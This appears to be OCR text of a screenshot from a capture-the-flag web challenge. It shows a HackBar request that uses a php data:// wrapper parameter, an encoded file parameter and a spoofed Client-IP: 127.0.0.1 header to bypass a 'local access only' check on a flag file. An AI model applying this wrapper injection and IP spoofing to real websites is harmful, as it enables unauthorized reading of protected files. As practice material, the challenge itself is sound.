 不安全 138ed2a3-bb69-4bd6-9d93-baae413c6108.node5.buuoj.cn:81/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI= H 5 IP 2
Flag is here~But how to get it?Local access only!
Your REQUEST is:flag.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://138ed2a3-bb69-4bd6-9d93-baae413c6108.node5.buuoj.cn:81/secrettw.php?2333=data://text/plain,todat is a happy day&file=ZmpdYSZmXGI=
Use POST method MODIFY HEADER
Name Value
Client-IP 127.0.0.1